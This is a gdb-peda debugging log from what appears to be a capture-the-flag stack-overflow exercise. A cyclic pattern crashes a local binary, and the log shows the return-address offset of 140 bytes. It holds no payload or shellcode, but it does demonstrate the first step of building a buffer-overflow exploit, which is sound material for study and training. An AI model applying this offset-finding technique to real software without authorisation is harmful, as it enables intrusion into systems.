 gdb-peda$ pattern_create 200
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AA
tAAWAAuAAXAAvAAYAAwAAZAAxAAyA'
gdb-peda$ r
Starting program: /home/ski12/ctf/pwn/stack/level1
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJ
AAWAAuAAXAAvAAYAAwAAZAAxAAyA
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0xc9
EBX: 0x0
ECX: 0xffffcf70 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAH
AATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA"...)
EDX: 0x100
ESI: 0xf7fb8000 --> 0x1afdb0
EDI: 0xf7fb8000 --> 0x1afdb0
EBP: 0x41514141 ('AAQA')
ESP: 0xffffd000 ("RAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA\n\200\3
EIP: 0x41416d41 ('AmAA')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41416d41
[------------------------------------stack-------------------------------------]
0000| 0xffffd000 ("RAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA\n\200\
0004| 0xffffd004 ("AASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA\n\200\373\
0008| 0xffffd008 ("ApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA\n\200\373\367\
0012| 0xffffd00c ("TAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA\n\200\373\367\004\
0016| 0xffffd010 ("AAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA\n\200\373\367\004\334\
0020| 0xffffd014 ("ArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA\n\200\373\367\004\334\377"
0024| 0xffffd018 ("VAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA\n\200\373\367\004\334\377", <i
0028| 0xffffd01c ("AAWAAuAAXAAvAAYAAwAAZAAxAAyA\n\200\373\367\004\334\377", <incom
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41416d41 in ?? ()
gdb-peda$ pattern_offset $eip
1094806849 found at offset: 140
gdb-peda$